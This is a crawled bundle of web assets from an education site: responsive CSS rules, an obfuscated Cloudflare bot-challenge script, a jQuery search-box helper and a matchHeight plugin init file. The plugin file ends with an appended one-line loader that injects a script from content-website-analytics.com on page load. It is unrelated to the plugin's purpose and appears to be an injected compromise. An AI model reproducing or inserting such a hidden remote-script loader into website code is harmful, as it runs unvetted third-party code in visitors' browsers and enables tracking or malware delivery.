	.welcome-message .widget-title {
		font-size: 36px;
		font-size: 3.6rem;
	}

	.enews-widget input[type="submit"],
	.enews-widget input:hover[type="submit"] {
		background-color: #4d4d4f;
		border: 1px solid #4d4d4f;
		color: #fff;
		float: none;
		text-align: center;
		width: 100% !important;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	
	#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{
		width: 100% !important;	
	}

	.site-footer {
		padding: 20px;
	}
	
	.copyright,
	.foot-link{
		display: block;	
	}
	
	.foot-link{
		margin-top: 7px;
	}
	
	.devlink{
		margin-right: 0;	
	}
	
	.after-entry .gform_wrapper .gform_footer input.button, 
	.after-entry .gform_wrapper .gform_footer input[type=submit], 
	.after-entry .gform_wrapper .gform_page_footer input.button, 
	.after-entry .gform_wrapper .gform_page_footer input[type=submit],
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer input.button, 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer input[type=submit], 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_page_footer input.button, 
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_page_footer input[type=submit]{
    	width: 100%;
	}

}

@media only screen and (max-width: 640px) {
	
	#contact-form .gform_wrapper .name_first label,
	#contact-form .gform_wrapper .name_last label,
	#contact-form .gform_wrapper .ginput_left label,
	#contact-form .gform_wrapper .ginput_right label,
	#contact-form .gform_wrapper #field_3_3 label,
	.e4gf_events_registration .gform_wrapper .name_first label,
	.e4gf_events_registration .gform_wrapper .name_last label,
	.e4gf_events_registration .gform_wrapper .ginput_left label,
	.e4gf_events_registration .gform_wrapper .ginput_right label,
	.e4gf_events_registration .gform_wrapper .gf_left_half label,
	.e4gf_events_registration .gform_wrapper .gf_right_half label{
		width: 100%;	
		margin: 7px 0 0 0 !important;
	}
	
	#contact-form .gform_wrapper .name_first input,
	#contact-form .gform_wrapper .name_last input,
	#contact-form .gform_wrapper .ginput_left input,
	#contact-form .gform_wrapper .ginput_right input,
	#contact-form .gform_wrapper #field_3_3 select,
	.e4gf_events_registration .gform_wrapper .name_first input,
	.e4gf_events_registration .gform_wrapper .name_last input,
	.e4gf_events_registration .gform_wrapper .ginput_left input,
	.e4gf_events_registration .gform_wrapper .ginput_right input,
	.e4gf_events_registration .gform_wrapper .gf_left_half input,
	.e4gf_events_registration .gform_wrapper .top_label li.gfield.gf_left_half input.medium,
	.e4gf_events_registration .gform_wrapper .gf_right_half .ginput_container_select,
	.content .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){
		width: 100% !important;	
	}
	
	#contact-form .gform_wrapper textarea.medium {
		width: 99.8%;
	}
	
	#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		width: 100% !important;	
	}
	
	
	.after-entry .gform_wrapper .gform_body,
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_body{
		width: 100% !important;
		padding-right: 14px;	
	}


	.after-entry .gform_wrapper .gform_footer,
	.page-template-page_subscribe #contact-form .gform_wrapper .gform_footer{
		width: 100% !important;
		padding-right: 14px;	
	}
	
	.page-template-page_blog-php .entry{
		width:100%;
		float: none;
		height: auto;
	}
	.page-template-page_blog-php .entry img{
		width: 100%;
	}	

}

@media only screen and (max-width: 560px) {
	
#search-bar .sf-field-category label,
.searchandfilter label {
    max-width: 100%;
	width: 100%;
}

.searchandfilter select.sf-input-select{
	width: 100%;
	max-width: 100%;
	min-width: 100% !important;	
}

#search-bar li.sf-field-category,
#search-bar li.sf-field-submit,
#search-bar li {
	display: block;
	max-width: 100%;
}



.home #soliloquy-container-3912  .soliloquy-caption{
	top:200px
}

.home .soliloquy-container .soliloquy-item{
	height: 200px;
	margin-bottom: 200px;
}

.home .welcome-message .widget_text{
	padding-left:10%;
	padding-right: 10%;
}
.home .welcome-message,
.home .site-inner{
	padding:0;
}

.search.archive #search-filter-form-4066{
	margin-left: 0;
	margin-right: 0;
}

.home-footer .widget{
	width: 100%;
	float: none;
	max-width: none;
}


}

@media only screen and (max-width:375px){
	.home #soliloquy-container-3912  .soliloquy-caption{
	top:175px
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://learningandteaching-navitas.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4478
content:
window._cf_chl_opt={VnHPF6:'b'};~function(J0,i,G,I,P,k,L,Z){J0=Q,function(b,M,JB,a,K,c){for(JB={b:336,M:390,K:414,c:313,y:423,h:359,g:361,A:332,T:384,N:426,F:372},a=Q,K=b();!![];)try{if(c=-parseInt(a(JB.b))/1*(-parseInt(a(JB.M))/2)+parseInt(a(JB.K))/3*(parseInt(a(JB.c))/4)+-parseInt(a(JB.y))/5*(-parseInt(a(JB.h))/6)+parseInt(a(JB.g))/7+-parseInt(a(JB.A))/8+parseInt(a(JB.T))/9+-parseInt(a(JB.N))/10*(parseInt(a(JB.F))/11),M===c)break;else K.push(K.shift())}catch(y){K.push(K.shift())}}(J,410529),i=this||self,G=i[J0(420)],I=function(Jn,Jv,Js,Jf,J1,M,K,c){return Jn={b:430,M:387},Jv={b:329,M:371,K:329,c:351,y:322},Js={b:357},Jf={b:357,M:322,K:394,c:316,y:352,h:394,g:352,A:316,T:352,N:412,F:371,o:412,E:371,l:371,U:329,V:394,j:412,S:371,O:371,W:329,R:371,C:371,Y:351},J1=J0,M=String[J1(Jn.b)],K={'h':function(y,JL){return JL={b:388,M:322},null==y?'':K.g(y,6,function(h,J2){return J2=Q,J2(JL.b)[J2(JL.M)](h)})},'g':function(y,A,T,J3,N,F,o,E,U,V,j,S,O,W,R,C,Y,D){if(J3=J1,y==null)return'';for(F={},o={},E='',U=2,V=3,j=2,S=[],O=0,W=0,R=0;R<y[J3(Jf.b)];R+=1)if(C=y[J3(Jf.M)](R),Object[J3(Jf.K)][J3(Jf.c)][J3(Jf.y)](F,C)||(F[C]=V++,o[C]=!0),Y=E+C,Object[J3(Jf.h)][J3(Jf.c)][J3(Jf.g)](F,Y))E=Y;else{if(Object[J3(Jf.h)][J3(Jf.A)][J3(Jf.T)](o,E)){if(256>E[J3(Jf.N)](0)){for(N=0;N<j;O<<=1,A-1==W?(W=0,S[J3(Jf.F)](T(O)),O=0):W++,N++);for(D=E[J3(Jf.o)](0),N=0;8>N;O=O<<1.93|D&1,W==A-1?(W=0,S[J3(Jf.F)](T(O)),O=0):W++,D>>=1,N++);}else{for(D=1,N=0;N<j;O=D|O<<1,W==A-1?(W=0,S[J3(Jf.E)](T(O)),O=0):W++,D=0,N++);for(D=E[J3(Jf.N)](0),N=0;16>N;O=D&1.6|O<<1.66,W==A-1?(W=0,S[J3(Jf.l)](T(O)),O=0):W++,D>>=1,N++);}U--,0==U&&(U=Math[J3(Jf.U)](2,j),j++),delete o[E]}else for(D=F[E],N=0;N<j;O=D&1|O<<1,W==A-1?(W=0,S[J3(Jf.l)](T(O)),O=0):W++,D>>=1,N++);E=(U--,U==0&&(U=Math[J3(Jf.U)](2,j),j++),F[Y]=V++,String(C))}if(E!==''){if(Object[J3(Jf.V)][J3(Jf.c)][J3(Jf.y)](o,E)){if(256>E[J3(Jf.o)](0)){for(N=0;N<j;O<<=1,A-1==W?(W=0,S[J3(Jf.l)](T(O)),O=0):W++,N++);for(D=E[J3(Jf.j)](0),N=0;8>N;O=O<<1|D&1.8,W==A-1?(W=0,S[J3(Jf.S)](T(O)),O=0):W++,D>>=1,N++);}else{for(D=1,N=0;N<j;O=O<<1|D,A-1==W?(W=0,S[J3(Jf.E)](T(O)),O=0):W++,D=0,N++);for(D=E[J3(Jf.o)](0),N=0;16>N;O=D&1.9|O<<1.91,W==A-1?(W=0,S[J3(Jf.O)](T(O)),O=0):W++,D>>=1,N++);}U--,0==U&&(U=Math[J3(Jf.W)](2,j),j++),delete o[E]}else for(D=F[E],N=0;N<j;O=O<<1|D&1,W==A-1?(W=0,S[J3(Jf.R)](T(O)),O=0):W++,D>>=1,N++);U--,0==U&&j++}for(D=2,N=0;N<j;O=O<<1|1&D,W==A-1?(W=0,S[J3(Jf.C)](T(O)),O=0):W++,D>>=1,N++);for(;;)if(O<<=1,A-1==W){S[J3(Jf.R)](T(O));break}else W++;return S[J3(Jf.Y)]('')},'j':function(y,Jd,J4){return Jd={b:412},J4=J1,null==y?'':''==y?null:K.i(y[J4(Js.b)],32768,function(h,J5){return J5=J4,y[J5(Jd.b)](h)})},'i':function(y,A,T,J6,N,F,o,E,U,V,j,S,O,W,R,C,D,Y){for(J6=J1,N=[],F=4,o=4,E=3,U=[],S=T(0),O=A,W=1,V=0;3>V;N[V]=V,V+=1);for(R=0,C=Math[J6(Jv.b)](2,2),j=1;C!=j;Y=S&O,O>>=1,0==O&&(O=A,S=T(W++)),R|=(0<Y?1:0)*j,j<<=1);switch(R){case 0:for(R=0,C=Math[J6(Jv.b)](2,8),j=1;j!=C;Y=O&S,O>>=1,O==0&&(O=A,S=T(W++)),R|=(0<Y?1:0)*j,j<<=1);D=M(R);break;case 1:for(R=0,C=Math[J6(Jv.b)](2,16),j=1;C!=j;Y=S&O,O>>=1,O==0&&(O=A,S=T(W++)),R|=j*(0<Y?1:0),j<<=1);D=M(R);break;case 2:return''}for(V=N[3]=D,U[J6(Jv.M)](D);;){if(W>y)return'';for(R=0,C=Math[J6(Jv.b)](2,E),j=1;C!=j;Y=S&O,O>>=1,0==O&&(O=A,S=T(W++)),R|=j*(0<Y?1:0),j<<=1);switch(D=R){case 0:for(R=0,C=Math[J6(Jv.b)](2,8),j=1;j!=C;Y=O&S,O>>=1,0==O&&(O=A,S=T(W++)),R|=(0<Y?1:0)*j,j<<=1);N[o++]=M(R),D=o-1,F--;break;case 1:for(R=0,C=Math[J6(Jv.K)](2,16),j=1;C!=j;Y=S&O,O>>=1,O==0&&(O=A,S=T(W++)),R|=(0<Y?1:0)*j,j<<=1);N[o++]=M(R),D=o-1,F--;break;case 2:return U[J6(Jv.c)]('')}if(F==0&&(F=Math[J6(Jv.K)](2,E),E++),N[D])D=N[D];else if(o===D)D=V+V[J6(Jv.y)](0);else return null;U[J6(Jv.M)](D),N[o++]=V+D[J6(Jv.y)](0),F--,V=D,F==0&&(F=Math[J6(Jv.K)](2,E),E++)}}},c={},c[J1(Jn.M)]=K.h,c}(),P={},P[J0(418)]='o',P[J0(350)]='s',P[J0(373)]='u',P[J0(406)]='z',P[J0(408)]='n',P[J0(403)]='I',P[J0(415)]='b',k=P,i[J0(431)]=function(M,K,y,h,Jg,Jh,Jy,JQ,A,T,N,F,o,E){if(Jg={b:368,M:333,K:355,c:368,y:353,h:343,g:349,A:353,T:343,N:422,F:327,o:357,E:335,l:409},Jh={b:337,M:357,K:393},Jy={b:394,M:316,K:352,c:371},JQ=J0,null===K||void 0===K)return h;for(A=B(K),M[JQ(Jg.b)][JQ(Jg.M)]&&(A=A[JQ(Jg.K)](M[JQ(Jg.c)][JQ(Jg.M)](K))),A=M[JQ(Jg.y)][JQ(Jg.h)]&&M[JQ(Jg.g)]?M[JQ(Jg.A)][JQ(Jg.T)](new M[(JQ(Jg.g))](A)):function(U,Jq,V){for(Jq=JQ,U[Jq(Jh.b)](),V=0;V<U[Jq(Jh.M)];U[V+1]===U[V]?U[Jq(Jh.K)](V+1,1):V+=1);return U}(A),T='nAsAaAb'.split('A'),T=T[JQ(Jg.N)][JQ(Jg.F)](T),N=0;N<A[JQ(Jg.o)];F=A[N],o=H(M,K,F),T(o)?(E='s'===o&&!M[JQ(Jg.E)](K[F]),JQ(Jg.l)===y+F?g(y+F,o):E||g(y+F,K[F])):g(y+F,o),N++);return h;function g(U,V,JJ){JJ=Q,Object[JJ(Jy.b)][JJ(Jy.M)][JJ(Jy.K)](h,V)||(h[V]=[]),h[V][JJ(Jy.c)](U)}},L=J0(315)[J0(389)](';'),Z=L[J0(422)][J0(327)](L),i[J0(413)]=function(M,K,JT,Jb,y,h,g,A){for(JT={b:376,M:357,K:402,c:371,y:362},Jb=J0,y=Object[Jb(JT.b)](K),h=0;h<y[Jb(JT.M)];h++)if(g=y[h],'f'===g&&(g='N'),M[g]){for(A=0;A<K[y[h]][Jb(JT.M)];-1===M[g][Jb(JT.K)](K[y[h]][A])&&(Z(K[y[h]][A])||M[g][Jb(JT.c)]('o.'+K[y[h]][A])),A++);}else M[g]=K[y[h]][Jb(JT.y)](function(T){return'o.'+T})},X();function H(M,K,y,Je,J8,h){J8=(Je={b:397,M:353,K:344,c:340},J0);try{return K[y][J8(Je.b)](function(){}),'p'}catch(g){}try{if(null==K[y])return void 0===K[y]?'u':'x'}catch(A){return'i'}return M[J8(Je.M)][J8(Je.K)](K[y])?'a':K[y]===M[J8(Je.M)]?'p5':!0===K[y]?'T':!1===K[y]?'F':(h=typeof K[y],J8(Je.c)==h?x(M,K[y])?'N':'f':k[h]||'?')}function n(c,y,JS,Jk,h,g,A,T,N,F,o,E){if(JS={b:347,M:380,K:319,c:410,y:407,h:314,g:370,A:341,T:330,N:325,F:324,o:425,E:400,l:378,U:407,V:401,j:346,S:407,O:348,W:334,R:407,C:381,Y:326,m:407,D:392,Jw:396,JO:323,JW:427,JR:377,JC:421,JY:387},Jk=J0,!d(.01))return![];g=(h={},h[Jk(JS.b)]=c,h[Jk(JS.M)]=y,h);try{A=i[Jk(JS.K)],T=Jk(JS.c)+i[Jk(JS.y)][Jk(JS.h)]+Jk(JS.g)+A.r+Jk(JS.A),N=new i[(Jk(JS.T))](),N[Jk(JS.N)](Jk(JS.F),T),N[Jk(JS.o)]=2500,N[Jk(JS.E)]=function(){},F={},F[Jk(JS.l)]=i[Jk(JS.U)][Jk(JS.V)],F[Jk(JS.j)]=i[Jk(JS.S)][Jk(JS.O)],F[Jk(JS.W)]=i[Jk(JS.R)][Jk(JS.C)],F[Jk(JS.Y)]=i[Jk(JS.m)][Jk(JS.D)],o=F,E={},E[Jk(JS.Jw)]=g,E[Jk(JS.JO)]=o,E[Jk(JS.JW)]=Jk(JS.JR),N[Jk(JS.JC)](I[Jk(JS.JY)](E))}catch(l){}}function d(b,JF,JM){return JF={b:358},JM=J0,Math[JM(JF.b)]()<b}function s(Jo,JK,b,M,K,c){return Jo={b:319,M:320,K:365},JK=J0,b=i[JK(Jo.b)],M=3600,K=Math[JK(Jo.M)](+atob(b.t)),c=Math[JK(Jo.M)](Date[JK(Jo.K)]()/1e3),c-K>M?![]:!![]}function X(JC,JR,JO,Jx,b,M,K,c,y){if(JC={b:319,M:416,K:382,c:411,y:345,h:345,g:385,A:399},JR={b:382,M:411,K:399},JO={b:429},Jx=J0,b=i[Jx(JC.b)],!b)return;if(!s())return;(M=![],K=b[Jx(JC.M)]===!![],c=function(Ju,h){if(Ju=Jx,!M){if(M=!![],!s())return;h=f(),v(h.r,function(g){e(b,g)}),h.e&&n(Ju(JO.b),h.e)}},G[Jx(JC.K)]!==Jx(JC.c))?c():i[Jx(JC.y)]?G[Jx(JC.h)](Jx(JC.g),c):(y=G[Jx(JC.A)]||function(){},G[Jx(JC.A)]=function(Jr){Jr=Jx,y(),G[Jr(JR.b)]!==Jr(JR.M)&&(G[Jr(JR.K)]=y,c())})}function B(M,Jc,J9,K){for(Jc={b:355,M:376,K:321},J9=J0,K=[];M!==null;K=K[J9(Jc.b)](Object[J9(Jc.M)](M)),M=Object[J9(Jc.K)](M));return K}function e(K,c,JY,JH,y,h,g){if(JY={b:405,M:416,K:419,c:427,y:328,h:338,g:391,A:374,T:427,N:338,F:380,o:383,E:391},JH=J0,y=JH(JY.b),!K[JH(JY.M)])return;c===JH(JY.K)?(h={},h[JH(JY.c)]=y,h[JH(JY.y)]=K.r,h[JH(JY.h)]=JH(JY.K),i[JH(JY.g)][JH(JY.A)](h,'*')):(g={},g[JH(JY.T)]=y,g[JH(JY.y)]=K.r,g[JH(JY.N)]=JH(JY.F),g[JH(JY.o)]=c,i[JH(JY.E)][JH(JY.A)](g,'*'))}function x(M,K,JX,J7){return JX={b:386,M:394,K:356,c:352,y:402,h:424},J7=J0,K instanceof M[J7(JX.b)]&&0<M[J7(JX.b)][J7(JX.M)][J7(JX.K)][J7(JX.c)](K)[J7(JX.y)](J7(JX.h))}function f(JN,Jz,K,c,y,h,g){Jz=(JN={b:317,M:318,K:367,c:342,y:398,h:354,g:428,A:366,T:379,N:364,F:331,o:354,E:375},J0);try{return K=G[Jz(JN.b)](Jz(JN.M)),K[Jz(JN.K)]=Jz(JN.c),K[Jz(JN.y)]='-1',G[Jz(JN.h)][Jz(JN.g)](K),c=K[Jz(JN.A)],y={},y=BAnB4(c,c,'',y),y=BAnB4(c,c[Jz(JN.T)]||c[Jz(JN.N)],'n.',y),y=BAnB4(c,K[Jz(JN.F)],'d.',y),G[Jz(JN.o)][Jz(JN.E)](K),h={},h.r=y,h.e=null,h}catch(A){return g={},g.r={},g.e=A,g}}function v(b,M,JV,JU,Jl,JE,Ji,K,c){JV={b:319,M:330,K:325,c:324,y:410,h:407,g:314,A:417,T:416,N:425,F:400,o:369,E:339,l:421,U:387,V:360},JU={b:363},Jl={b:395,M:419,K:404,c:395},JE={b:425},Ji=J0,K=i[Ji(JV.b)],c=new i[(Ji(JV.M))](),c[Ji(JV.K)](Ji(JV.c),Ji(JV.y)+i[Ji(JV.h)][Ji(JV.g)]+Ji(JV.A)+K.r),K[Ji(JV.T)]&&(c[Ji(JV.N)]=5e3,c[Ji(JV.F)]=function(JG){JG=Ji,M(JG(JE.b))}),c[Ji(JV.o)]=function(JI){JI=Ji,c[JI(Jl.b)]>=200&&c[JI(Jl.b)]<300?M(JI(Jl.M)):M(JI(Jl.K)+c[JI(Jl.c)])},c[Ji(JV.E)]=function(JP){JP=Ji,M(JP(JU.b))},c[Ji(JV.l)](I[Ji(JV.U)](JSON[Ji(JV.V)](b)))}function Q(q,b,z){return z=J(),Q=function(M,K,i){return M=M-313,i=z[M],i},Q(q,b)}function J(Jm){return Jm='onerror,function,/invisible/jsd,display: none,from,isArray,addEventListener,chlApiUrl,msg,NUDr6,Set,string,join,call,Array,body,concat,toString,length,random,6xcVfBD,stringify,4152155JxVsQZ,map,xhr-error,navigator,now,contentWindow,style,Object,onload,/b/ov1/0.31478455757964735:1764639211:hOD9AGKTsODRVNor-GEkyW2IvIrrRH_9n8VqkPwgpxk/,push,55DlTcvS,undefined,postMessage,removeChild,keys,jsd,chlApiSitekey,clientInformation,error,BHcSU3,readyState,detail,6089157pmHgXN,DOMContentLoaded,Function,WspnK,GaK0739zZlmAIL-JTcb4RsQEShqVxB+ek5Mg1NjUytidufWn8$Y2F6XDPrOCvHwpo,split,2OqwIAM,parent,mAxV0,splice,prototype,status,errorInfoObject,catch,tabIndex,onreadystatechange,ontimeout,wfJU3,indexOf,bigint,http-code:,cloudflare-invisible,symbol,_cf_chl_opt,number,d.cookie,/cdn-cgi/challenge-platform/h/,loading,charCodeAt,Jxahl3,3LtqfVQ,boolean,api,/jsd/oneshot/13c98df4ef2d/0.31478455757964735:1764639211:hOD9AGKTsODRVNor-GEkyW2IvIrrRH_9n8VqkPwgpxk/,object,success,document,send,includes,339095HftlBn,[native code],timeout,1052050ZShruU,source,appendChild,error on cf_chl_props,fromCharCode,BAnB4,538672QwNXxh,VnHPF6,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,hasOwnProperty,createElement,iframe,__CF$cv$params,floor,getPrototypeOf,charAt,chctx,POST,open,chlApiClientVersion,bind,sid,pow,XMLHttpRequest,contentDocument,4864896LwKQqz,getOwnPropertyNames,chlApiRumWidgetAgeMs,isNaN,72441TLrwTu,sort,event'.split(','),J=function(){return Jm},J()}}()

--- FILE ---
content_type: application/javascript
request_url: https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/search-box.js?ver=1.0.0
body_size: -209
content:
jQuery(function( $ ){

	var placeholder = $( '.site-header .search-form input[type="search"]' ).attr('placeholder');

	$( '.site-header .search-form input[type="search"]' ).on( 'focusin', function() {
		$(this).attr('placeholder', '');
	});

	$( '.site-header .search-form input[type="search"]' ).on( 'focusout', function() {
		$(this).attr('placeholder', placeholder);
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0
body_size: -157
content:
jQuery(document).ready(function($) {
 $(matchVars.mh_inner_array.mh_selectors).matchHeight(); //set your target CSS class
});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');